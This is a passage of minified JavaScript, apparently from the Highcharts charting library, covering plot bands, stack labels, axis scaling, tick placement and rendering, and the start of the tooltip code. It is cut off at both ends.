					stroke: y,
					"stroke-width": h
				},
				m) d.dashstyle = m
			} else if (k) {
				if (j = r(j, b.min - d), i = C(i, b.max + d), q = b.getPlotBandPath(j, i, e), d = {
					fill: y
				},
				e.borderWidth) d.stroke = e.borderColor,
				d["stroke-width"] = e.borderWidth
			} else return;
			if (t(u)) d.zIndex = u;
			if (o) q ? o.animate({
				d: q
			},
			null, o.onGetPath) : (o.hide(), o.onGetPath = function() {
				o.show()
			});
			else if (q && q.length && (a.svgElem = o = v.path(q).attr(d).add(), s)) for (n in e = function(b) {
				o.on(b,
				function(c) {
					s[b].apply(a, [c])
				})
			},
			s) e(n);
			if (f && t(f.text) && q && q.length && b.width > 0 && b.height > 0) {
				f = x({
					align: c && k && "center",
					x: c ? !k && 4 : 10,
					verticalAlign: !c && k && "middle",
					y: c ? k ? 16 : 10 : k ? 6 : -4,
					rotation: c && !k && 90
				},
				f);
				if (!g) a.label = g = v.text(f.text, 0, 0, f.useHTML).attr({
					align: f.textAlign || f.align,
					rotation: f.rotation,
					zIndex: u
				}).css(f.style).add();
				b = [q[1], q[4], p(q[6], q[1])];
				q = [q[2], q[5], p(q[7], q[2])];
				c = Ia(b);
				k = Ia(q);
				g.align(f, !1, {
					x: c,
					y: k,
					width: ua(b) - c,
					height: ua(q) - k
				});
				g.show()
			} else g && g.hide();
			return a
		},
		destroy: function() {
			ga(this.axis.plotLinesAndBands, this);
			delete this.axis;
			Ja(this)
		}
	};
	Mb.prototype = {
		destroy: function() {
			Ja(this, this.axis)
		},
		setTotal: function(a) {
			this.cum = this.total = a
		},
		addValue: function(a) {
			this.setTotal(ka(this.total + a))
		},
		render: function(a) {
			var b = this.options,
			c = b.format,
			c = c ? Ba(c, this) : b.formatter.call(this);
			this.label ? this.label.attr({
				text: c,
				visibility: "hidden"
			}) : this.label = this.axis.chart.renderer.text(c, 0, 0, b.useHTML).css(b.style).attr({
				align: this.textAlign,
				rotation: b.rotation,
				visibility: "hidden"
			}).add(a)
		},
		cacheExtremes: function(a, b) {
			this.points[a.index] = b
		},
		setOffset: function(a, b) {
			var c = this.axis,
			d = c.chart,
			e = d.inverted,
			f = this.isNegative,
			g = c.translate(this.percent ? 100 : this.total, 0, 0, 0, 1),
			c = c.translate(0),
			c = O(g - c),
			h = d.xAxis[0].translate(this.x) + a,
			i = d.plotHeight,
			f = {
				x: e ? f ? g: g - c: h,
				y: e ? i - h - b: f ? i - g - c: i - g,
				width: e ? c: b,
				height: e ? b: c
			};
			if (e = this.label) e.align(this.alignOptions, null, f),
			f = e.alignAttr,
			e.attr({
				visibility: this.options.crop === !1 || d.isInsidePlot(f.x, f.y) ? Z ? "inherit": "visible": "hidden"
			})
		}
	};
	db.prototype = {
		defaultOptions: {
			dateTimeLabelFormats: {
				millisecond: "%H:%M:%S.%L",
				second: "%H:%M:%S",
				minute: "%H:%M",
				hour: "%H:%M",
				day: "%e. %b",
				week: "%e. %b",
				month: "%b '%y",
				year: "%Y"
			},
			endOnTick: !1,
			gridLineColor: "#C0C0C0",
			labels: F,
			lineColor: "#C0D0E0",
			lineWidth: 1,
			minPadding: 0.01,
			maxPadding: 0.01,
			minorGridLineColor: "#E0E0E0",
			minorGridLineWidth: 1,
			minorTickColor: "#A0A0A0",
			minorTickLength: 2,
			minorTickPosition: "outside",
			startOfWeek: 1,
			startOnTick: !1,
			tickColor: "#C0D0E0",
			tickLength: 5,
			tickmarkPlacement: "between",
			tickPixelInterval: 100,
			tickPosition: "outside",
			tickWidth: 1,
			title: {
				align: "middle",
				style: {
					color: "#4d759e",
					fontWeight: "bold"
				}
			},
			type: "linear"
		},
		defaultYAxisOptions: {
			endOnTick: !0,
			gridLineWidth: 1,
			tickPixelInterval: 72,
			showLastLabel: !0,
			labels: {
				x: -8,
				y: 3
			},
			lineWidth: 0,
			maxPadding: 0.05,
			minPadding: 0.05,
			startOnTick: !0,
			tickWidth: 0,
			title: {
				rotation: 270,
				text: "Values"
			},
			stackLabels: {
				enabled: !1,
				formatter: function() {
					return za(this.total, -1)
				},
				style: F.style
			}
		},
		defaultLeftAxisOptions: {
			labels: {
				x: -8,
				y: null
			},
			title: {
				rotation: 270
			}
		},
		defaultRightAxisOptions: {
			labels: {
				x: 8,
				y: null
			},
			title: {
				rotation: 90
			}
		},
		defaultBottomAxisOptions: {
			labels: {
				x: 0,
				y: 14
			},
			title: {
				rotation: 0
			}
		},
		defaultTopAxisOptions: {
			labels: {
				x: 0,
				y: -5
			},
			title: {
				rotation: 0
			}
		},
		init: function(a, b) {
			var c = b.isX;
			this.horiz = a.inverted ? !c: c;
			this.xOrY = (this.isXAxis = c) ? "x": "y";
			this.opposite = b.opposite;
			this.side = this.horiz ? this.opposite ? 0 : 2 : this.opposite ? 1 : 3;
			this.setOptions(b);
			var d = this.options,
			e = d.type;
			this.labelFormatter = d.labels.formatter || this.defaultLabelFormatter;
			this.userOptions = b;
			this.minPixelPadding = 0;
			this.chart = a;
			this.reversed = d.reversed;
			this.zoomEnabled = d.zoomEnabled !== !1;
			this.categories = d.categories || e === "category";
			this.isLog = e === "logarithmic";
			this.isDatetimeAxis = e === "datetime";
			this.isLinked = t(d.linkedTo);
			this.tickmarkOffset = this.categories && d.tickmarkPlacement === "between" ? 0.5 : 0;
			this.ticks = {};
			this.minorTicks = {};
			this.plotLinesAndBands = [];
			this.alternateBands = {};
			this.len = 0;
			this.minRange = this.userMinRange = d.minRange || d.maxZoom;
			this.range = d.range;
			this.offset = d.offset || 0;
			this.stacks = {};
			this.oldStacks = {};
			this.stackExtremes = {};
			this.min = this.max = null;
			var f, d = this.options.events;
			oa(this, a.axes) === -1 && (a.axes.push(this), a[c ? "xAxis": "yAxis"].push(this));
			this.series = this.series || [];
			if (a.inverted && c && this.reversed === v) this.reversed = !0;
			this.removePlotLine = this.removePlotBand = this.removePlotBandOrLine;
			for (f in d) J(this, f, d[f]);
			if (this.isLog) this.val2lin = na,
			this.lin2val = fa
		},
		setOptions: function(a) {
			this.options = x(this.defaultOptions, this.isXAxis ? {}: this.defaultYAxisOptions, [this.defaultTopAxisOptions, this.defaultRightAxisOptions, this.defaultBottomAxisOptions, this.defaultLeftAxisOptions][this.side], x(M[this.isXAxis ? "xAxis": "yAxis"], a))
		},
		update: function(a, b) {
			var c = this.chart,
			a = c.options[this.xOrY + "Axis"][this.options.index] = x(this.userOptions, a);
			this.destroy(!0);
			this._addedPlotLB = !1;
			this.init(c, s(a, {
				events: v
			}));
			c.isDirtyBox = !0;
			p(b, !0) && c.redraw()
		},
		remove: function(a) {
			var b = this.chart,
			c = this.xOrY + "Axis";
			n(this.series,
			function(a) {
				a.remove(!1)
			});
			ga(b.axes, this);
			ga(b[c], this);
			b.options[c].splice(this.options.index, 1);
			n(b[c],
			function(a, b) {
				a.options.index = b
			});
			this.destroy();
			b.isDirtyBox = !0;
			p(a, !0) && b.redraw()
		},
		defaultLabelFormatter: function() {
			var a = this.axis,
			b = this.value,
			c = a.categories,
			d = this.dateTimeLabelFormat,
			e = M.lang.numericSymbols,
			f = e && e.length,
			g, h = a.options.labels.format,
			a = a.isLog ? b: a.tickInterval;
			if (h) g = Ba(h, this);
			else if (c) g = b;
			else if (d) g = Xa(d, b);
			else if (f && a >= 1E3) for (; f--&&g === v;) c = Math.pow(1E3, f + 1),
			a >= c && e[f] !== null && (g = za(b / c, -1) + e[f]);
			g === v && (g = b >= 1E3 ? za(b, 0) : za(b, -1));
			return g
		},
		getSeriesExtremes: function() {
			var a = this,
			b = a.chart;
			a.hasVisibleSeries = !1;
			a.dataMin = a.dataMax = null;
			a.stackExtremes = {};
			a.buildStacks();
			n(a.series,
			function(c) {
				if (c.visible || !b.options.chart.ignoreHiddenSeries) {
					var d = c.options,
					e;
					e = d.threshold;
					a.hasVisibleSeries = !0;
					a.isLog && e <= 0 && (e = null);
					if (a.isXAxis) {
						if (e = c.xData, e.length) a.dataMin = C(p(a.dataMin, e[0]), Ia(e)),
						a.dataMax = r(p(a.dataMax, e[0]), ua(e))
					} else {
						d = d.stacking;
						a.usePercentage = d === "percent";
						if (a.usePercentage) a.dataMin = 0,
						a.dataMax = 99;
						c.getExtremes();
						d = c.dataMax;
						c = c.dataMin;
						if (!a.usePercentage && t(c) && t(d)) a.dataMin = C(p(a.dataMin, c), c),
						a.dataMax = r(p(a.dataMax, d), d);
						if (t(e)) if (a.dataMin >= e) a.dataMin = e,
						a.ignoreMinPadding = !0;
						else if (a.dataMax < e) a.dataMax = e,
						a.ignoreMaxPadding = !0
					}
				}
			})
		},
		translate: function(a, b, c, d, e, f) {
			var g = this.len,
			h = 1,
			i = 0,
			j = d ? this.oldTransA: this.transA,
			d = d ? this.oldMin: this.min,
			k = this.minPixelPadding,
			e = (this.options.ordinal || this.isLog && e) && this.lin2val;
			if (!j) j = this.transA;
			c && (h *= -1, i = g);
			this.reversed && (h *= -1, i -= h * g);
			b ? (a = a * h + i, a -= k, a = a / j + d, e && (a = this.lin2val(a))) : (e && (a = this.val2lin(a)), f === "between" && (f = 0.5), a = h * (a - d) * j + i + h * k + (qa(f) ? j * f * this.pointRange: 0));
			return a
		},
		toPixels: function(a, b) {
			return this.translate(a, !1, !this.horiz, null, !0) + (b ? 0 : this.pos)
		},
		toValue: function(a, b) {
			return this.translate(a - (b ? 0 : this.pos), !0, !this.horiz, null, !0)
		},
		getPlotLinePath: function(a, b, c, d) {
			var e = this.chart,
			f = this.left,
			g = this.top,
			h, i, j, a = this.translate(a, null, null, c),
			k = c && e.oldChartHeight || e.chartHeight,
			l = c && e.oldChartWidth || e.chartWidth,
			m;
			h = this.transB;
			c = i = u(a + h);
			h = j = u(k - a - h);
			if (isNaN(a)) m = !0;
			else if (this.horiz) {
				if (h = g, j = k - this.bottom, c < f || c > f + this.width) m = !0
			} else if (c = f, i = l - this.right, h < g || h > g + this.height) m = !0;
			return m && !d ? null: e.renderer.crispLine(["M", c, h, "L", i, j], b || 0)
		},
		getPlotBandPath: function(a, b) {
			var c = this.getPlotLinePath(b),
			d = this.getPlotLinePath(a);
			d && c ? d.push(c[4], c[5], c[1], c[2]) : d = null;
			return d
		},
		getLinearTickPositions: function(a, b, c) {
			for (var d, b = ka(P(b / a) * a), c = ka(wa(c / a) * a), e = []; b <= c;) {
				e.push(b);
				b = ka(b + a);
				if (b === d) break;
				d = b
			}
			return e
		},
		getLogTickPositions: function(a, b, c, d) {
			var e = this.options,
			f = this.len,
			g = [];
			if (!d) this._minorAutoInterval = null;
			if (a >= 0.5) a = u(a),
			g = this.getLinearTickPositions(a, b, c);
			else if (a >= 0.08) for (var f = P(b), h, i, j, k, l, e = a > 0.3 ? [1, 2, 4] : a > 0.15 ? [1, 2, 4, 6, 8] : [1, 2, 3, 4, 5, 6, 7, 8, 9]; f < c + 1 && !l; f++) {
				i = e.length;
				for (h = 0; h < i && !l; h++) j = na(fa(f) * e[h]),
				j > b && (!d || k <= c) && g.push(k),
				k > c && (l = !0),
				k = j
			} else if (b = fa(b), c = fa(c), a = e[d ? "minorTickInterval": "tickInterval"], a = p(a === "auto" ? null: a, this._minorAutoInterval, (c - b) * (e.tickPixelInterval / (d ? 5 : 1)) / ((d ? f / this.tickPositions.length: f) || 1)), a = mb(a, null, lb(a)), g = Na(this.getLinearTickPositions(a, b, c), na), !d) this._minorAutoInterval = a / 5;
			if (!d) this.tickInterval = a;
			return g
		},
		getMinorTickPositions: function() {
			var a = this.options,
			b = this.tickPositions,
			c = this.minorTickInterval,
			d = [],
			e;
			if (this.isLog) {
				e = b.length;
				for (a = 1; a < e; a++) d = d.concat(this.getLogTickPositions(c, b[a - 1], b[a], !0))
			} else if (this.isDatetimeAxis && a.minorTickInterval === "auto") d = d.concat(Eb(Cb(c), this.min, this.max, a.startOfWeek)),
			d[0] < this.min && d.shift();
			else for (b = this.min + (b[0] - this.min) % c; b <= this.max; b += c) d.push(b);
			return d
		},
		adjustForMinRange: function() {
			var a = this.options,
			b = this.min,
			c = this.max,
			d, e = this.dataMax - this.dataMin >= this.minRange,
			f, g, h, i, j;
			if (this.isXAxis && this.minRange === v && !this.isLog) t(a.min) || t(a.max) ? this.minRange = null: (n(this.series,
			function(a) {
				i = a.xData;
				for (g = j = a.xIncrement ? 1 : i.length - 1; g > 0; g--) if (h = i[g] - i[g - 1], f === v || h < f) f = h
			}), this.minRange = C(f * 5, this.dataMax - this.dataMin));
			if (c - b < this.minRange) {
				var k = this.minRange;
				d = (k - c + b) / 2;
				d = [b - d, p(a.min, b - d)];
				if (e) d[2] = this.dataMin;
				b = ua(d);
				c = [b + k, p(a.max, b + k)];
				if (e) c[2] = this.dataMax;
				c = Ia(c);
				c - b < k && (d[0] = c - k, d[1] = p(a.min, c - k), b = ua(d))
			}
			this.min = b;
			this.max = c
		},
		setAxisTranslation: function(a) {
			var b = this.max - this.min,
			c = 0,
			d, e = 0,
			f = 0,
			g = this.linkedParent,
			h = this.transA;
			if (this.isXAxis) g ? (e = g.minPointOffset, f = g.pointRangePadding) : n(this.series,
			function(a) {
				var g = a.pointRange,
				h = a.options.pointPlacement,
				l = a.closestPointRange;
				g > b && (g = 0);
				c = r(c, g);
				e = r(e, ea(h) ? 0 : g / 2);
				f = r(f, h === "on" ? 0 : g); ! a.noSharedTooltip && t(l) && (d = t(d) ? C(d, l) : l)
			}),
			g = this.ordinalSlope && d ? this.ordinalSlope / d: 1,
			this.minPointOffset = e *= g,
			this.pointRangePadding = f *= g,
			this.pointRange = C(c, b),
			this.closestPointRange = d;
			if (a) this.oldTransA = h;
			this.translationSlope = this.transA = h = this.len / (b + f || 1);
			this.transB = this.horiz ? this.left: this.bottom;
			this.minPixelPadding = h * e
		},
		setTickPositions: function(a) {
			var b = this,
			c = b.chart,
			d = b.options,
			e = b.isLog,
			f = b.isDatetimeAxis,
			g = b.isXAxis,
			h = b.isLinked,
			i = b.options.tickPositioner,
			j = d.maxPadding,
			k = d.minPadding,
			l = d.tickInterval,
			m = d.minTickInterval,
			o = d.tickPixelInterval,
			q = b.categories;
			h ? (b.linkedParent = c[g ? "xAxis": "yAxis"][d.linkedTo], c = b.linkedParent.getExtremes(), b.min = p(c.min, c.dataMin), b.max = p(c.max, c.dataMax), d.type !== b.linkedParent.options.type && ja(11, 1)) : (b.min = p(b.userMin, d.min, b.dataMin), b.max = p(b.userMax, d.max, b.dataMax));
			if (e) ! a && C(b.min, p(b.dataMin, b.min)) <= 0 && ja(10, 1),
			b.min = ka(na(b.min)),
			b.max = ka(na(b.max));
			if (b.range && (b.userMin = b.min = r(b.min, b.max - b.range), b.userMax = b.max, a)) b.range = null;
			b.beforePadding && b.beforePadding();
			b.adjustForMinRange();
			if (!q && !b.usePercentage && !h && t(b.min) && t(b.max) && (c = b.max - b.min)) {
				if (!t(d.min) && !t(b.userMin) && k && (b.dataMin < 0 || !b.ignoreMinPadding)) b.min -= c * k;
				if (!t(d.max) && !t(b.userMax) && j && (b.dataMax > 0 || !b.ignoreMaxPadding)) b.max += c * j
			}
			b.tickInterval = b.min === b.max || b.min === void 0 || b.max === void 0 ? 1 : h && !l && o === b.linkedParent.options.tickPixelInterval ? b.linkedParent.tickInterval: p(l, q ? 1 : (b.max - b.min) * o / (b.len || 1));
			g && !a && n(b.series,
			function(a) {
				a.processData(b.min !== b.oldMin || b.max !== b.oldMax)
			});
			b.setAxisTranslation(!0);
			b.beforeSetTickPositions && b.beforeSetTickPositions();
			if (b.postProcessTickInterval) b.tickInterval = b.postProcessTickInterval(b.tickInterval);
			if (b.pointRange) b.tickInterval = r(b.pointRange, b.tickInterval);
			if (!l && b.tickInterval < m) b.tickInterval = m;
			if (!f && !e && !l) b.tickInterval = mb(b.tickInterval, null, lb(b.tickInterval), d);
			b.minorTickInterval = d.minorTickInterval === "auto" && b.tickInterval ? b.tickInterval / 5 : d.minorTickInterval;
			b.tickPositions = a = d.tickPositions ? [].concat(d.tickPositions) : i && i.apply(b, [b.min, b.max]);
			if (!a)(b.max - b.min) / b.tickInterval > 2 * b.len && ja(19, !0),
			a = f ? (b.getNonLinearTimeTicks || Eb)(Cb(b.tickInterval, d.units), b.min, b.max, d.startOfWeek, b.ordinalPositions, b.closestPointRange, !0) : e ? b.getLogTickPositions(b.tickInterval, b.min, b.max) : b.getLinearTickPositions(b.tickInterval, b.min, b.max),
			b.tickPositions = a;
			if (!h) e = a[0],
			f = a[a.length - 1],
			h = b.minPointOffset || 0,
			d.startOnTick ? b.min = e: b.min - h > e && a.shift(),
			d.endOnTick ? b.max = f: b.max + h < f && a.pop(),
			a.length === 1 && (b.min -= 0.001, b.max += 0.001)
		},
		setMaxTicks: function() {
			var a = this.chart,
			b = a.maxTicks || {},
			c = this.tickPositions,
			d = this._maxTicksKey = [this.xOrY, this.pos, this.len].join("-");
			if (!this.isLinked && !this.isDatetimeAxis && c && c.length > (b[d] || 0) && this.options.alignTicks !== !1) b[d] = c.length;
			a.maxTicks = b
		},
		adjustTickAmount: function() {
			var a = this._maxTicksKey,
			b = this.tickPositions,
			c = this.chart.maxTicks;
			if (c && c[a] && !this.isDatetimeAxis && !this.categories && !this.isLinked && this.options.alignTicks !== !1) {
				var d = this.tickAmount,
				e = b.length;
				this.tickAmount = a = c[a];
				if (e < a) {
					for (; b.length < a;) b.push(ka(b[b.length - 1] + this.tickInterval));
					this.transA *= (e - 1) / (a - 1);
					this.max = b[b.length - 1]
				}
				if (t(d) && a !== d) this.isDirty = !0
			}
		},
		setScale: function() {
			var a = this.stacks,
			b, c, d, e;
			this.oldMin = this.min;
			this.oldMax = this.max;
			this.oldAxisLength = this.len;
			this.setAxisSize();
			e = this.len !== this.oldAxisLength;
			n(this.series,
			function(a) {
				if (a.isDirtyData || a.isDirty || a.xAxis.isDirty) d = !0
			});
			if (e || d || this.isLinked || this.forceRedraw || this.userMin !== this.oldUserMin || this.userMax !== this.oldUserMax) {
				if (!this.isXAxis) for (b in a) for (c in a[b]) a[b][c].total = null;
				this.forceRedraw = !1;
				this.getSeriesExtremes();
				this.setTickPositions();
				this.oldUserMin = this.userMin;
				this.oldUserMax = this.userMax;
				if (!this.isDirty) this.isDirty = e || this.min !== this.oldMin || this.max !== this.oldMax
			} else if (!this.isXAxis) {
				if (this.oldStacks) a = this.stacks = this.oldStacks;
				for (b in a) for (c in a[b]) a[b][c].cum = a[b][c].total
			}
			this.setMaxTicks()
		},
		setExtremes: function(a, b, c, d, e) {
			var f = this,
			g = f.chart,
			c = p(c, !0),
			e = s(e, {
				min: a,
				max: b
			});
			K(f, "setExtremes", e,
			function() {
				f.userMin = a;
				f.userMax = b;
				f.isDirtyExtremes = !0;
				c && g.redraw(d)
			})
		},
		zoom: function(a, b) {
			this.allowZoomOutside || (t(this.dataMin) && a <= this.dataMin && (a = v), t(this.dataMax) && b >= this.dataMax && (b = v));
			this.displayBtn = a !== v || b !== v;
			this.setExtremes(a, b, !1, v, {
				trigger: "zoom"
			});
			return ! 0
		},
		setAxisSize: function() {
			var a = this.chart,
			b = this.options,
			c = b.offsetLeft || 0,
			d = b.offsetRight || 0,
			e = this.horiz,
			f, g;
			this.left = g = p(b.left, a.plotLeft + c);
			this.top = f = p(b.top, a.plotTop);
			this.width = c = p(b.width, a.plotWidth - c + d);
			this.height = b = p(b.height, a.plotHeight);
			this.bottom = a.chartHeight - b - f;
			this.right = a.chartWidth - c - g;
			this.len = r(e ? c: b, 0);
			this.pos = e ? g: f
		},
		getExtremes: function() {
			var a = this.isLog;
			return {
				min: a ? ka(fa(this.min)) : this.min,
				max: a ? ka(fa(this.max)) : this.max,
				dataMin: this.dataMin,
				dataMax: this.dataMax,
				userMin: this.userMin,
				userMax: this.userMax
			}
		},
		getThreshold: function(a) {
			var b = this.isLog,
			c = b ? fa(this.min) : this.min,
			b = b ? fa(this.max) : this.max;
			c > a || a === null ? a = c: b < a && (a = b);
			return this.translate(a, 0, 1, 0, 1)
		},
		addPlotBand: function(a) {
			this.addPlotBandOrLine(a, "plotBands")
		},
		addPlotLine: function(a) {
			this.addPlotBandOrLine(a, "plotLines")
		},
		addPlotBandOrLine: function(a, b) {
			var c = (new tb(this, a)).render(),
			d = this.userOptions;
			b && (d[b] = d[b] || [], d[b].push(a));
			this.plotLinesAndBands.push(c);
			return c
		},
		autoLabelAlign: function(a) {
			a = (p(a, 0) - this.side * 90 + 720) % 360;
			return a > 15 && a < 165 ? "right": a > 195 && a < 345 ? "left": "center"
		},
		getOffset: function() {
			var a = this,
			b = a.chart,
			c = b.renderer,
			d = a.options,
			e = a.tickPositions,
			f = a.ticks,
			g = a.horiz,
			h = a.side,
			i = b.inverted ? [1, 0, 3, 2][h] : h,
			j,
			k = 0,
			l,
			m = 0,
			o = d.title,
			q = d.labels,
			la = 0,
			y = b.axisOffset,
			u = b.clipOffset,
			s = [ - 1, 1, 1, -1][h],
			w,
			x = 1,
			A = p(q.maxStaggerLines, 5),
			E,
			G,
			I,
			B;
			a.hasData = j = a.hasVisibleSeries || t(a.min) && t(a.max) && !!e;
			a.showAxis = b = j || p(d.showEmpty, !0);
			a.staggerLines = a.horiz && q.staggerLines;
			if (!a.axisGroup) a.gridGroup = c.g("grid").attr({
				zIndex: d.gridZIndex || 1
			}).add(),
			a.axisGroup = c.g("axis").attr({
				zIndex: d.zIndex || 2
			}).add(),
			a.labelGroup = c.g("axis-labels").attr({
				zIndex: q.zIndex || 7
			}).add();
			if (j || a.isLinked) {
				a.labelAlign = p(q.align || a.autoLabelAlign(q.rotation));
				n(e,
				function(b) {
					f[b] ? f[b].addLabel() : f[b] = new La(a, b)
				});
				if (a.horiz && !a.staggerLines && A && !q.rotation) {
					for (w = a.reversed ? [].concat(e).reverse() : e; x < A;) {
						j = [];
						E = !1;
						for (q = 0; q < w.length; q++) G = w[q],
						I = (I = f[G].label && f[G].label.bBox) ? I.width: 0,
						B = q % x,
						I && (G = a.translate(G), j[B] !== v && G < j[B] && (E = !0), j[B] = G + I);
						if (E) x++;
						else break
					}
					if (x > 1) a.staggerLines = x
				}
				n(e,
				function(b) {
					if (h === 0 || h === 2 || {
						1 : "left",
						3 : "right"
					} [h] === a.labelAlign) la = r(f[b].getLabelSize(), la)
				});
				if (a.staggerLines) la *= a.staggerLines,
				a.labelOffset = la
			} else for (w in f) f[w].destroy(),
			delete f[w];
			if (o && o.text && o.enabled !== !1) {
				if (!a.axisTitle) a.axisTitle = c.text(o.text, 0, 0, o.useHTML).attr({
					zIndex: 7,
					rotation: o.rotation || 0,
					align: o.textAlign || {
						low: "left",
						middle: "center",
						high: "right"
					} [o.align]
				}).css(o.style).add(a.axisGroup),
				a.axisTitle.isNew = !0;
				if (b) k = a.axisTitle.getBBox()[g ? "height": "width"],
				m = p(o.margin, g ? 5 : 10),
				l = o.offset;
				a.axisTitle[b ? "show": "hide"]()
			}
			a.offset = s * p(d.offset, y[h]);
			a.axisTitleMargin = p(l, la + m + (h !== 2 && la && s * d.labels[g ? "y": "x"]));
			y[h] = r(y[h], a.axisTitleMargin + k + s * a.offset);
			u[i] = r(u[i], P(d.lineWidth / 2) * 2)
		},
		getLinePath: function(a) {
			var b = this.chart,
			c = this.opposite,
			d = this.offset,
			e = this.horiz,
			f = this.left + (c ? this.width: 0) + d;
			this.lineTop = d = b.chartHeight - this.bottom - (c ? this.height: 0) + d;
			c && (a *= -1);
			return b.renderer.crispLine(["M", e ? this.left: f, e ? d: this.top, "L", e ? b.chartWidth - this.right: f, e ? d: b.chartHeight - this.bottom], a)
		},
		getTitlePosition: function() {
			var a = this.horiz,
			b = this.left,
			c = this.top,
			d = this.len,
			e = this.options.title,
			f = a ? b: c,
			g = this.opposite,
			h = this.offset,
			i = A(e.style.fontSize || 12),
			d = {
				low: f + (a ? 0 : d),
				middle: f + d / 2,
				high: f + (a ? d: 0)
			} [e.align],
			b = (a ? c + this.height: b) + (a ? 1 : -1) * (g ? -1 : 1) * this.axisTitleMargin + (this.side === 2 ? i: 0);
			return {
				x: a ? d: b + (g ? this.width: 0) + h + (e.x || 0),
				y: a ? b - (g ? this.height: 0) + h: d + (e.y || 0)
			}
		},
		render: function() {
			var a = this,
			b = a.chart,
			c = b.renderer,
			d = a.options,
			e = a.isLog,
			f = a.isLinked,
			g = a.tickPositions,
			h = a.axisTitle,
			i = a.stacks,
			j = a.ticks,
			k = a.minorTicks,
			l = a.alternateBands,
			m = d.stackLabels,
			o = d.alternateGridColor,
			q = a.tickmarkOffset,
			p = d.lineWidth,
			y, r = b.hasRendered && t(a.oldMin) && !isNaN(a.oldMin);
			y = a.hasData;
			var u = a.showAxis,
			s, w;
			n([j, k, l],
			function(a) {
				for (var b in a) a[b].isActive = !1
			});
			if (y || f) if (a.minorTickInterval && !a.categories && n(a.getMinorTickPositions(),
			function(b) {
				k[b] || (k[b] = new La(a, b, "minor"));
				r && k[b].isNew && k[b].render(null, !0);
				k[b].render(null, !1, 1)
			}), g.length && (n(g.slice(1).concat([g[0]]),
			function(b, c) {
				c = c === g.length - 1 ? 0 : c + 1;
				if (!f || b >= a.min && b <= a.max) j[b] || (j[b] = new La(a, b)),
				r && j[b].isNew && j[b].render(c, !0),
				j[b].render(c, !1, 1)
			}), q && a.min === 0 && (j[ - 1] || (j[ - 1] = new La(a, -1, null, !0)), j[ - 1].render( - 1))), o && n(g,
			function(b, c) {
				if (c % 2 === 0 && b < a.max) l[b] || (l[b] = new tb(a)),
				s = b + q,
				w = g[c + 1] !== v ? g[c + 1] + q: a.max,
				l[b].options = {
					from: e ? fa(s) : s,
					to: e ? fa(w) : w,
					color: o
				},
				l[b].render(),
				l[b].isActive = !0
			}), !a._addedPlotLB) n((d.plotLines || []).concat(d.plotBands || []),
			function(b) {
				a.addPlotBandOrLine(b)
			}),
			a._addedPlotLB = !0;
			n([j, k, l],
			function(a) {
				var c, d, e = [],
				f = Da ? Da.duration || 500 : 0,
				g = function() {
					for (d = e.length; d--;) a[e[d]] && !a[e[d]].isActive && (a[e[d]].destroy(), delete a[e[d]])
				};
				for (c in a) if (!a[c].isActive) a[c].render(c, !1, 0),
				a[c].isActive = !1,
				e.push(c);
				a === l || !b.hasRendered || !f ? g() : f && setTimeout(g, f)
			});
			if (p) y = a.getLinePath(p),
			a.axisLine ? a.axisLine.animate({
				d: y
			}) : a.axisLine = c.path(y).attr({
				stroke: d.lineColor,
				"stroke-width": p,
				zIndex: 7
			}).add(a.axisGroup),
			a.axisLine[u ? "show": "hide"]();
			if (h && u) h[h.isNew ? "attr": "animate"](a.getTitlePosition()),
			h.isNew = !1;
			if (m && m.enabled) {
				var x, E, d = a.stackTotalGroup;
				if (!d) a.stackTotalGroup = d = c.g("stack-labels").attr({
					visibility: "visible",
					zIndex: 6
				}).add();
				d.translate(b.plotLeft, b.plotTop);
				for (x in i) for (E in c = i[x], c) c[E].render(d)
			}
			a.isDirty = !1
		},
		removePlotBandOrLine: function(a) {
			for (var b = this.plotLinesAndBands,
			c = this.options,
			d = this.userOptions,
			e = b.length; e--;) b[e].id === a && b[e].destroy();
			n([c.plotLines || [], d.plotLines || [], c.plotBands || [], d.plotBands || []],
			function(b) {
				for (e = b.length; e--;) b[e].id === a && ga(b, b[e])
			})
		},
		setTitle: function(a, b) {
			this.update({
				title: a
			},
			b)
		},
		redraw: function() {
			var a = this.chart.pointer;
			a.reset && a.reset(!0);
			this.render();
			n(this.plotLinesAndBands,
			function(a) {
				a.render()
			});
			n(this.series,
			function(a) {
				a.isDirty = !0
			})
		},
		buildStacks: function() {
			this.isXAxis || n(this.series,
			function(a) {
				a.setStackedPoints()
			})
		},
		setCategories: function(a, b) {
			this.update({
				categories: a
			},
			b)
		},
		destroy: function(a) {
			var b = this,
			c = b.stacks,
			d, e = b.plotLinesAndBands;
			a || ba(b);
			for (d in c) Ja(c[d]),
			c[d] = null;
			n([b.ticks, b.minorTicks, b.alternateBands],
			function(a) {
				Ja(a)
			});
			for (a = e.length; a--;) e[a].destroy();
			n("stackTotalGroup,axisLine,axisGroup,gridGroup,labelGroup,axisTitle".split(","),
			function(a) {
				b[a] && (b[a] = b[a].destroy())
			})
		}
	};
	ub.prototype = {
		init: function(a, b) {
			var c = b.borderWidth,
			d = b.style,
			e = A(d.padding);
			this.chart = a;
			this.options = b;
			this.crosshairs = [];
			this.now = {
				x: 0,
				y: 0
			};
			this.isHidden = !0;
			this.label = a.renderer.label("", 0, 0, b.shape, null, null, b.useHTML, null, "tooltip").attr({
				padding: e,
				fill: b.backgroundColor,
				"stroke-width": c,
				r: b.borderRadius,
				zIndex: 8
			}).css(d).css({
				padding: 0
			}).hide().add();
			$ || this.label.shadow(b.shadow);
			this.shared = b.shared
		},
		destroy: function() {
			n(this.crosshairs,
			function(a) {
				a && a.destroy()
			});
			if (this.label) this.label = this.label.destroy();
			clearTimeout(this.hideTimer);
			clearTimeout(this.tooltipTimeout)
		},
		move: function(a, b, c, d) {
			var e = this,
			f = e.now,
			g = e.options.animation !== !1 && !e.isHidden;
			s(f, {
				x: g ? (2 * f.x + a) / 3 : a,
				y: g ? (f.y + b) / 2 : b,
				anchorX: g ? (2 * f.anchorX + c) / 3 : c,
				anchorY: g ? (f.anchorY + d) / 2 : d
			});
			e.label.attr(f);
			if (g && (O(a - f.x) > 1 || O(b - f.y) > 1)) clearTimeout(this.tooltipTimeout),
			this.tooltipTimeout = setTimeout(function() {
				e && e.move(a, b, c, d)
			},
			32)
		},
		hide: function() {
			var a = this,
			b;
			clearTimeout(this.hideTimer);
			if (!this.isHidden) b = this.chart.hoverPoints,
			this.hideTimer = setTimeout(function() {
				a.label.fadeOut();
				a.isHidden = !0
			},
			p(this.options.hideDelay, 500)),
			b && n(b,
			function(a) {
				a.setState()
			}),
			this.chart.hoverPoints = null
		},
		hideCrosshairs: function() {
			n(this.crosshairs,
			function(a) {
				a && a.hide()
			})
		},
